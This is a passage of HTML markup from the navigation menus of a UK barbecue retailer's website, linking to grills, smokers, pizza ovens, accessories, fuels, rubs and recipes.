		<div class="breakdance-image-clip"><img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/Masterbuilt_Product_Application_Images_0011s_0000_MB20040220_1024x.webp" width="700" height="700" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/Masterbuilt_Product_Application_Images_0011s_0000_MB20040220_1024x.webp 700w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/Masterbuilt_Product_Application_Images_0011s_0000_MB20040220_1024x-300x300.webp 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/Masterbuilt_Product_Application_Images_0011s_0000_MB20040220_1024x-150x150.webp 150w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/Masterbuilt_Product_Application_Images_0011s_0000_MB20040220_1024x-600x600.webp 600w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/Masterbuilt_Product_Application_Images_0011s_0000_MB20040220_1024x-100x100.webp 100w" sizes="(max-width: 700px) 100vw, 700px"></div>
	</div></figure>

</div><h1 class="bde-heading-45-303 bde-heading">
GRILLS
</h1><div class="bde-text-45-304 bde-text">
Information about our Grills
</div>

</a>
</div><div class="bde-column-45-305 bde-column">
  
  
	



<a class="bde-container-link-45-306 bde-container-link breakdance-link" href="https://fortonleisure.co.uk/smoking/" target="_self" data-type="url">
  
  
	



<div class="bde-image-45-307 bde-image">
<figure class="breakdance-image breakdance-image--507">
	<div class="breakdance-image-container">
		<div class="breakdance-image-clip"><img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/IMG_9329.webp" width="900" height="900" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/IMG_9329.webp 900w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/IMG_9329-300x300.webp 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/IMG_9329-150x150.webp 150w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/IMG_9329-768x768.webp 768w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/IMG_9329-600x600.webp 600w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/IMG_9329-100x100.webp 100w" sizes="(max-width: 900px) 100vw, 900px"></div>
	</div></figure>

</div><h1 class="bde-heading-45-308 bde-heading">
SMOKERS
</h1><div class="bde-text-45-309 bde-text">
Infromation about our Smokers
</div>

</a>
</div><div class="bde-column-45-310 bde-column">
  
  
	



<a class="bde-container-link-45-311 bde-container-link breakdance-link" href="https://fortonleisure.co.uk/pizza-ovens/" target="_self" data-type="url">
  
  
	



<div class="bde-image-45-312 bde-image">
<figure class="breakdance-image breakdance-image--651">
	<div class="breakdance-image-container">
		<div class="breakdance-image-clip"><img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/thumbnail_image005.jpg" width="466" height="466" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/thumbnail_image005.jpg 466w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/thumbnail_image005-300x300.jpg 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/thumbnail_image005-150x150.jpg 150w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/thumbnail_image005-100x100.jpg 100w" sizes="(max-width: 466px) 100vw, 466px"></div>
	</div></figure>

</div><h1 class="bde-heading-45-313 bde-heading">
PIZZA OVENS
</h1><div class="bde-text-45-314 bde-text">
Infromation about our Pizza Ovens
</div>

</a>
</div></div>
            </div>
        </div>
    </div>
</div>

</li><li class="bde-menu-custom-dropdown-45-343 bde-menu-custom-dropdown breakdance-menu-item">
<div class="breakdance-dropdown breakdance-dropdown--custom">
    <div class="breakdance-dropdown-toggle">
            
              <button class="breakdance-menu-link" type="button" aria-expanded="false" aria-controls="dropdown-343" >
          recipes
        </button>
      
      <button class="breakdance-menu-link-arrow" type="button" aria-expanded="false" aria-controls="dropdown-343" aria-label="recipes Submenu"></button>
    </div>

    <div class="breakdance-dropdown-floater" aria-hidden="true" id="dropdown-343">
        <div class="breakdance-dropdown-body">
            <div class="breakdance-dropdown-custom-content">
                <div class="bde-columns-45-344 bde-columns"><div class="bde-column-45-345 bde-column">
  
  
	



<a class="bde-container-link-45-346 bde-container-link breakdance-link" href="https://fortonleisure.co.uk/recipes/" target="_self" data-type="url">
  
  
	



<div class="bde-image-45-347 bde-image">
<figure class="breakdance-image breakdance-image--1495">
	<div class="breakdance-image-container">
		<div class="breakdance-image-clip"><img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/03/recipes.jpg" width="327" height="327" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/03/recipes.jpg 327w, https://fortonleisure.co.uk/wp-content/uploads/2023/03/recipes-300x300.jpg 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/03/recipes-150x150.jpg 150w, https://fortonleisure.co.uk/wp-content/uploads/2023/03/recipes-100x100.jpg 100w" sizes="(max-width: 327px) 100vw, 327px"></div>
	</div></figure>

</div><h1 class="bde-heading-45-348 bde-heading">
RECIPES
</h1><div class="bde-text-45-349 bde-text">
Recipes to make you look good.
</div>

</a>
</div><div class="bde-column-45-350 bde-column">
  
  
	



<a class="bde-container-link-45-351 bde-container-link breakdance-link" href="https://fortonleisure.co.uk/recipes/" target="_self" data-type="url">
  
  
	



<div class="bde-image-45-352 bde-image">
<figure class="breakdance-image breakdance-image--1311">
	<div class="breakdance-image-container">
		<div class="breakdance-image-clip"><img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/07/Igneus-3-part-cast-iron-pan-set-pizza-oven-accessories-2-e1672831793385-510x513-1.jpg" width="510" height="513" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/07/Igneus-3-part-cast-iron-pan-set-pizza-oven-accessories-2-e1672831793385-510x513-1.jpg 510w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/Igneus-3-part-cast-iron-pan-set-pizza-oven-accessories-2-e1672831793385-510x513-1-298x300.jpg 298w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/Igneus-3-part-cast-iron-pan-set-pizza-oven-accessories-2-e1672831793385-510x513-1-150x150.jpg 150w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/Igneus-3-part-cast-iron-pan-set-pizza-oven-accessories-2-e1672831793385-510x513-1-100x100.jpg 100w" sizes="(max-width: 510px) 100vw, 510px"></div>
	</div></figure>

</div><h1 class="bde-heading-45-353 bde-heading">
UP AND COMING RECIPES
</h1><div class="bde-text-45-354 bde-text">
The latest trends
</div>

</a>
</div></div>
            </div>
        </div>
    </div>
</div>

</li><li class="bde-menu-dropdown-45-152 bde-menu-dropdown breakdance-menu-item">
<div class="breakdance-dropdown breakdance-dropdown--custom ">
    <div class="breakdance-dropdown-toggle">
            
              <button class="breakdance-menu-link" type="button" aria-expanded="false" aria-controls="dropdown-152" >
          Embership
        </button>
      
      <button class="breakdance-menu-link-arrow" type="button" aria-expanded="false" aria-controls="dropdown-152" aria-label="Embership Submenu"></button>
    </div>

    <div class="breakdance-dropdown-floater" aria-hidden="true" id="dropdown-152">
        <div class="breakdance-dropdown-body">
              <div class="breakdance-dropdown-section breakdance-dropdown-section--">
    <div class="breakdance-dropdown-columns">
              <div class="breakdance-dropdown-column ">
          
          <ul class="breakdance-dropdown-links">
                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="#" target="_self" data-type=""  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Upload Recipes</span>
        
                  <span class="breakdance-dropdown-link__description">Share your favourite recipe.</span>
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://fortonleisure.co.uk/competitions/" target="_self" data-type=""  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Competitions</span>
        
                  <span class="breakdance-dropdown-link__description">Check out our latest competition.</span>
              </span>
        </a>

  </li>

                      </ul>
        </div>
          </div>
  </div>


                    </div>
    </div>
</div>

</li>
  </ul>
  </nav>


</div>
</div></div>


</header><header class="bde-header-builder-45-461 bde-header-builder bde-header-builder--sticky bde-header-builder--sticky-scroll-slide bde-header-builder--sticky-styles bde-header-builder--sticky-scroll-start-off-hidden bde-header-builder--sticky-scroll-hide bde-header-builder--overlay" data-sticky-scroll-hide-after="300" data-sticky-hide-until-scroll-distance="300" data-sticky-reveal-on-scroll-up="yes">

<div class="bde-header-builder__container"><div class="bde-div-45-469 bde-div" data-entrance="slideDown">
  
  
	



<div class="bde-menu-45-470 bde-menu">


      
        
    <nav class="breakdance-menu breakdance-menu--collapse    ">
    <button class="breakdance-menu-toggle breakdance-menu-toggle--squeeze" type="button" aria-label="Open Menu" aria-expanded="false" aria-controls="menu-470">
                  <span class="breakdance-menu-toggle-icon">
            <span class="breakdance-menu-toggle-lines"></span>
          </span>
            </button>
    
  <ul class="breakdance-menu-list" id="menu-470">
              
  
    <li class="bde-menu-custom-dropdown-45-471 bde-menu-custom-dropdown breakdance-menu-item">
<div class="breakdance-dropdown breakdance-dropdown--custom">
    <div class="breakdance-dropdown-toggle">
            
              <button class="breakdance-menu-link" type="button" aria-expanded="false" aria-controls="dropdown-471" >
          CATALOGUE
        </button>
      
      <button class="breakdance-menu-link-arrow" type="button" aria-expanded="false" aria-controls="dropdown-471" aria-label="CATALOGUE Submenu"></button>
    </div>

    <div class="breakdance-dropdown-floater" aria-hidden="true" id="dropdown-471">
        <div class="breakdance-dropdown-body">
            <div class="breakdance-dropdown-custom-content">
                <div class="bde-columns-45-472 bde-columns"><div class="bde-column-45-473 bde-column">
  
  
	



<a class="bde-container-link-45-474 bde-container-link breakdance-link" href="https://fortonleisure.co.uk/shop/?_products=cookers" target="_self" data-type="url">
  
  
	



<div class="bde-image-45-475 bde-image">
<figure class="breakdance-image breakdance-image--234">
	<div class="breakdance-image-container">
		<div class="breakdance-image-clip"><img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/BJ24RHCBigJoeIIHero_01_26fee8b4-d28c-449c-9a04-73096d90b611.webp" width="1024" height="1024" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/BJ24RHCBigJoeIIHero_01_26fee8b4-d28c-449c-9a04-73096d90b611.webp 1024w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/BJ24RHCBigJoeIIHero_01_26fee8b4-d28c-449c-9a04-73096d90b611-300x300.webp 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/BJ24RHCBigJoeIIHero_01_26fee8b4-d28c-449c-9a04-73096d90b611-100x100.webp 100w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/BJ24RHCBigJoeIIHero_01_26fee8b4-d28c-449c-9a04-73096d90b611-600x600.webp 600w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/BJ24RHCBigJoeIIHero_01_26fee8b4-d28c-449c-9a04-73096d90b611-150x150.webp 150w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/BJ24RHCBigJoeIIHero_01_26fee8b4-d28c-449c-9a04-73096d90b611-768x768.webp 768w" sizes="(max-width: 1024px) 100vw, 1024px"></div>
	</div></figure>

</div><h1 class="bde-heading-45-476 bde-heading">
COOKERS
</h1><div class="bde-text-45-477 bde-text">
All types of grills, pizza ovens and smokers
</div>

</a>
</div><div class="bde-column-45-478 bde-column">
  
  
	



<a class="bde-container-link-45-479 bde-container-link breakdance-link" href="https://fortonleisure.co.uk/shop/?_products=accessories" target="_self" data-type="url">
  
  
	



<div class="bde-image-45-480 bde-image">
<figure class="breakdance-image breakdance-image--1138">
	<div class="breakdance-image-container">
		<div class="breakdance-image-clip"><img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/07/20006_3pieceset_900jpg.jpg" width="900" height="900" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/07/20006_3pieceset_900jpg.jpg 900w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/20006_3pieceset_900jpg-300x300.jpg 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/20006_3pieceset_900jpg-150x150.jpg 150w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/20006_3pieceset_900jpg-768x768.jpg 768w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/20006_3pieceset_900jpg-600x600.jpg 600w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/20006_3pieceset_900jpg-100x100.jpg 100w" sizes="(max-width: 900px) 100vw, 900px"></div>
	</div></figure>

</div><h1 class="bde-heading-45-481 bde-heading">
ACCESSORIES
</h1><div class="bde-text-45-482 bde-text">
Everything you need for your grill or oven
</div>

</a>
</div><div class="bde-column-45-483 bde-column">
  
  
	



<a class="bde-container-link-45-484 bde-container-link breakdance-link" href="https://fortonleisure.co.uk/shop/?_products=fuel" target="_self" data-type="url">
  
  
	



<div class="bde-image-45-485 bde-image">
<figure class="breakdance-image breakdance-image--1255">
	<div class="breakdance-image-container">
		<div class="breakdance-image-clip"><img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/07/55248_CharcoalBlend_Render_001.png" width="2000" height="2000" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/07/55248_CharcoalBlend_Render_001.png 2000w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/55248_CharcoalBlend_Render_001-300x300.png 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/55248_CharcoalBlend_Render_001-1024x1024.png 1024w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/55248_CharcoalBlend_Render_001-150x150.png 150w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/55248_CharcoalBlend_Render_001-768x768.png 768w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/55248_CharcoalBlend_Render_001-1536x1536.png 1536w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/55248_CharcoalBlend_Render_001-600x600.png 600w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/55248_CharcoalBlend_Render_001-100x100.png 100w" sizes="(max-width: 2000px) 100vw, 2000px"></div>
	</div></figure>

</div><h1 class="bde-heading-45-486 bde-heading">
FUELS
</h1><div class="bde-text-45-487 bde-text">
Everything you need to feed your grill or oven
</div>

</a>
</div><div class="bde-column-45-488 bde-column">
  
  
	



<a class="bde-container-link-45-489 bde-container-link breakdance-link" href="https://fortonleisure.co.uk/shop/?_products=rubs" target="_self" data-type="url">
  
  
	



<div class="bde-image-45-490 bde-image">
<figure class="breakdance-image breakdance-image--1089">
	<div class="breakdance-image-container">
		<div class="breakdance-image-clip"><img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/07/Chicken-_-Poultry.webp" width="800" height="800" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/07/Chicken-_-Poultry.webp 800w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/Chicken-_-Poultry-300x300.webp 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/Chicken-_-Poultry-150x150.webp 150w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/Chicken-_-Poultry-768x768.webp 768w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/Chicken-_-Poultry-600x600.webp 600w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/Chicken-_-Poultry-100x100.webp 100w" sizes="(max-width: 800px) 100vw, 800px"></div>
	</div></figure>

</div><h1 class="bde-heading-45-491 bde-heading">
RUBS & SPICES
</h1><div class="bde-text-45-492 bde-text">
Everything you need to spice up your food
</div>

</a>
</div></div>
            </div>
        </div>
    </div>
</div>

</li><li class="bde-menu-custom-dropdown-45-493 bde-menu-custom-dropdown breakdance-menu-item">
<div class="breakdance-dropdown breakdance-dropdown--custom">
    <div class="breakdance-dropdown-toggle">
            
              <button class="breakdance-menu-link" type="button" aria-expanded="false" aria-controls="dropdown-493" >
          cookers
        </button>
      
      <button class="breakdance-menu-link-arrow" type="button" aria-expanded="false" aria-controls="dropdown-493" aria-label="cookers Submenu"></button>
    </div>

    <div class="breakdance-dropdown-floater" aria-hidden="true" id="dropdown-493">
        <div class="breakdance-dropdown-body">
            <div class="breakdance-dropdown-custom-content">
                <div class="bde-columns-45-494 bde-columns"><div class="bde-column-45-495 bde-column">
  
  
	



<a class="bde-container-link-45-496 bde-container-link breakdance-link" href="https://fortonleisure.co.uk/grilling/" target="_self" data-type="url">
  
  
	



<div class="bde-image-45-497 bde-image">
<figure class="breakdance-image breakdance-image--344">
	<div class="breakdance-image-container">
		<div class="breakdance-image-clip"><img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/Masterbuilt_Product_Application_Images_0011s_0000_MB20040220_1024x.webp" width="700" height="700" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/Masterbuilt_Product_Application_Images_0011s_0000_MB20040220_1024x.webp 700w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/Masterbuilt_Product_Application_Images_0011s_0000_MB20040220_1024x-300x300.webp 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/Masterbuilt_Product_Application_Images_0011s_0000_MB20040220_1024x-150x150.webp 150w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/Masterbuilt_Product_Application_Images_0011s_0000_MB20040220_1024x-600x600.webp 600w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/Masterbuilt_Product_Application_Images_0011s_0000_MB20040220_1024x-100x100.webp 100w" sizes="(max-width: 700px) 100vw, 700px"></div>
	</div></figure>

</div><h1 class="bde-heading-45-498 bde-heading">
GRILLS
</h1><div class="bde-text-45-499 bde-text">
Information about our Grills
</div>

</a>
</div><div class="bde-column-45-500 bde-column">
  
  
	



<a class="bde-container-link-45-501 bde-container-link breakdance-link" href="https://fortonleisure.co.uk/smoking/" target="_self" data-type="url">
  
  
	



<div class="bde-image-45-502 bde-image">
<figure class="breakdance-image breakdance-image--507">
	<div class="breakdance-image-container">
		<div class="breakdance-image-clip"><img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/IMG_9329.webp" width="900" height="900" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/IMG_9329.webp 900w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/IMG_9329-300x300.webp 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/IMG_9329-150x150.webp 150w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/IMG_9329-768x768.webp 768w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/IMG_9329-600x600.webp 600w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/IMG_9329-100x100.webp 100w" sizes="(max-width: 900px) 100vw, 900px"></div>
	</div></figure>

</div><h1 class="bde-heading-45-503 bde-heading">
SMOKERS
</h1><div class="bde-text-45-504 bde-text">
Infromation about our Smokers
</div>

</a>
</div><div class="bde-column-45-505 bde-column">
  
  
	



<a class="bde-container-link-45-506 bde-container-link breakdance-link" href="https://fortonleisure.co.uk/pizza-ovens/" target="_self" data-type="url">
  
  
	



<div class="bde-image-45-507 bde-image">
<figure class="breakdance-image breakdance-image--651">
	<div class="breakdance-image-container">
		<div class="breakdance-image-clip"><img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/thumbnail_image005.jpg" width="466" height="466" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/thumbnail_image005.jpg 466w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/thumbnail_image005-300x300.jpg 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/thumbnail_image005-150x150.jpg 150w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/thumbnail_image005-100x100.jpg 100w" sizes="(max-width: 466px) 100vw, 466px"></div>
	</div></figure>

</div><h1 class="bde-heading-45-508 bde-heading">
PIZZA OVENS
</h1><div class="bde-text-45-509 bde-text">
Infromation about our Pizza Ovens
</div>

</a>
</div></div>
            </div>
        </div>
    </div>
</div>

</li><li class="bde-menu-custom-dropdown-45-510 bde-menu-custom-dropdown breakdance-menu-item">
<div class="breakdance-dropdown breakdance-dropdown--custom">
    <div class="breakdance-dropdown-toggle">
            
              <button class="breakdance-menu-link" type="button" aria-expanded="false" aria-controls="dropdown-510" >
          recipes
        </button>
      
      <button class="breakdance-menu-link-arrow" type="button" aria-expanded="false" aria-controls="dropdown-510" aria-label="recipes Submenu"></button>
    </div>

    <div class="breakdance-dropdown-floater" aria-hidden="true" id="dropdown-510">
        <div class="breakdance-dropdown-body">
            <div class="breakdance-dropdown-custom-content">
                <div class="bde-columns-45-511 bde-columns"><div class="bde-column-45-512 bde-column">
  
  
	



<a class="bde-container-link-45-513 bde-container-link breakdance-link" href="https://fortonleisure.co.uk/recipes/" target="_self" data-type="url">
  
  
	



<div class="bde-image-45-514 bde-image">
<figure class="breakdance-image breakdance-image--1495">
	<div class="breakdance-image-container">
		<div class="breakdance-image-clip"><img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/03/recipes.jpg" width="327" height="327" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/03/recipes.jpg 327w, https://fortonleisure.co.uk/wp-content/uploads/2023/03/recipes-300x300.jpg 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/03/recipes-150x150.jpg 150w, https://fortonleisure.co.uk/wp-content/uploads/2023/03/recipes-100x100.jpg 100w" sizes="(max-width: 327px) 100vw, 327px"></div>
	</div></figure>

</div><h1 class="bde-heading-45-515 bde-heading">
RECIPES
</h1><div class="bde-text-45-516 bde-text">
Recipes to make you look good.
</div>

</a>
</div><div class="bde-column-45-517 bde-column">
  
  
	



<a class="bde-container-link-45-518 bde-container-link breakdance-link" href="https://fortonleisure.co.uk/recipes/" target="_self" data-type="url">
  
  
	



<div class="bde-image-45-519 bde-image">
<figure class="breakdance-image breakdance-image--1311">
	<div class="breakdance-image-container">
		<div class="breakdance-image-clip"><img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/07/Igneus-3-part-cast-iron-pan-set-pizza-oven-accessories-2-e1672831793385-510x513-1.jpg" width="510" height="513" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/07/Igneus-3-part-cast-iron-pan-set-pizza-oven-accessories-2-e1672831793385-510x513-1.jpg 510w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/Igneus-3-part-cast-iron-pan-set-pizza-oven-accessories-2-e1672831793385-510x513-1-298x300.jpg 298w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/Igneus-3-part-cast-iron-pan-set-pizza-oven-accessories-2-e1672831793385-510x513-1-150x150.jpg 150w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/Igneus-3-part-cast-iron-pan-set-pizza-oven-accessories-2-e1672831793385-510x513-1-100x100.jpg 100w" sizes="(max-width: 510px) 100vw, 510px"></div>
	</div></figure>

</div><h1 class="bde-heading-45-520 bde-heading">
UP AND COMING RECIPES
</h1><div class="bde-text-45-521 bde-text">
The latest trends
</div>

</a>
</div></div>
            </div>
        </div>
    </div>
</div>

</li><li class="bde-menu-dropdown-45-522 bde-menu-dropdown breakdance-menu-item">
<div class="breakdance-dropdown breakdance-dropdown--custom ">
    <div class="breakdance-dropdown-toggle">
            
              <button class="breakdance-menu-link" type="button" aria-expanded="false" aria-controls="dropdown-522" >
          Embership
        </button>
      
      <button class="breakdance-menu-link-arrow" type="button" aria-expanded="false" aria-controls="dropdown-522" aria-label="Embership Submenu"></button>
    </div>

    <div class="breakdance-dropdown-floater" aria-hidden="true" id="dropdown-522">
        <div class="breakdance-dropdown-body">
              <div class="breakdance-dropdown-section breakdance-dropdown-section--">
    <div class="breakdance-dropdown-columns">
              <div class="breakdance-dropdown-column ">
          
          <ul class="breakdance-dropdown-links">
                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="#" target="_self" data-type=""  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Upload Recipes</span>
        
                  <span class="breakdance-dropdown-link__description">Share your favourite recipe.</span>
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://fortonleisure.co.uk/competitions/" target="_self" data-type=""  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Competitions</span>
        
                  <span class="breakdance-dropdown-link__description">Check out our latest competition.</span>
              </span>
        </a>

  </li>

                      </ul>
        </div>
          </div>
  </div>


                    </div>
    </div>
</div>

</li>
  </ul>
  </nav>


</div>
</div></div>


</header><header class="bde-header-builder-45-379 bde-header-builder bde-header-builder--sticky-scroll-slide bde-header-builder--overlay">

<div class="bde-header-builder__container"><div class="bde-div-45-452 bde-div">
  
  
	



<div class="bde-menu-45-392 bde-menu">


      
        
    <nav class="breakdance-menu breakdance-menu--collapse    ">
    <button class="breakdance-menu-toggle breakdance-menu-toggle--squeeze" type="button" aria-label="Open Menu" aria-expanded="false" aria-controls="menu-392">
                  <span class="breakdance-menu-toggle-icon">
            <span class="breakdance-menu-toggle-lines"></span>
          </span>
            </button>
    
  <ul class="breakdance-menu-list" id="menu-392">
              
  
    <li class="breakdance-menu-item-45-457 breakdance-menu-item">
        
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-menu-link" href="https://fortonleisure.co.uk/" target="_self" data-type="url"  >
  Home
    </a>

</li><li class="breakdance-menu-item-45-456 breakdance-menu-item">
        
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-menu-link" href="https://fortonleisure.co.uk/about/" target="_self" data-type="url"  >
  About
    </a>

</li><li class="bde-menu-dropdown-45-453 bde-menu-dropdown breakdance-menu-item">
<div class="breakdance-dropdown ">
    <div class="breakdance-dropdown-toggle">
            
              <button class="breakdance-menu-link" type="button" aria-expanded="false" aria-controls="dropdown-453" >
          CATALOGUE
        </button>
      
      <button class="breakdance-menu-link-arrow" type="button" aria-expanded="false" aria-controls="dropdown-453" aria-label="CATALOGUE Submenu"></button>
    </div>

    <div class="breakdance-dropdown-floater" aria-hidden="true" id="dropdown-453">
        <div class="breakdance-dropdown-body">
              <div class="breakdance-dropdown-section breakdance-dropdown-section--">
    <div class="breakdance-dropdown-columns">
              <div class="breakdance-dropdown-column ">
          
          <ul class="breakdance-dropdown-links">
                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://fortonleisure.co.uk/shop/?_products=cookers" target="_self" data-type=""  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">COOKERS</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://fortonleisure.co.uk/shop/?_products=accessories" target="_self" data-type=""  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">ACCESSORIES</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://fortonleisure.co.uk/shop/?_products=fuel" target="_self" data-type=""  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">FUELS</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://fortonleisure.co.uk/shop/?_products=rubs" target="_self" data-type=""  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">RUBS & SPICES</span>
        
              </span>
        </a>

  </li>

                      </ul>
        </div>
          </div>
  </div>


                    </div>
    </div>
</div>

</li><li class="bde-menu-dropdown-45-455 bde-menu-dropdown breakdance-menu-item">
<div class="breakdance-dropdown ">
    <div class="breakdance-dropdown-toggle">
            
              <button class="breakdance-menu-link" type="button" aria-expanded="false" aria-controls="dropdown-455" >
          PRODUCTS
        </button>
      
      <button class="breakdance-menu-link-arrow" type="button" aria-expanded="false" aria-controls="dropdown-455" aria-label="PRODUCTS Submenu"></button>
    </div>

    <div class="breakdance-dropdown-floater" aria-hidden="true" id="dropdown-455">
        <div class="breakdance-dropdown-body">
              <div class="breakdance-dropdown-section breakdance-dropdown-section--">
    <div class="breakdance-dropdown-columns">
              <div class="breakdance-dropdown-column ">
          
          <ul class="breakdance-dropdown-links">
                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://fortonleisure.co.uk/grilling/" target="_self" data-type=""  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">GRILLS</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://fortonleisure.co.uk/smoking/" target="_self" data-type=""  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">SMOKERS</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://fortonleisure.co.uk/pizza-ovens/" target="_self" data-type=""  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">PIZZA OVENS</span>
        
              </span>
        </a>

  </li>

                      </ul>
        </div>
          </div>
  </div>


                    </div>
    </div>
</div>

</li><li class="bde-menu-dropdown-45-454 bde-menu-dropdown breakdance-menu-item">
<div class="breakdance-dropdown ">
    <div class="breakdance-dropdown-toggle">
            
              <button class="breakdance-menu-link" type="button" aria-expanded="false" aria-controls="dropdown-454" >
          RECIPES
        </button>
      
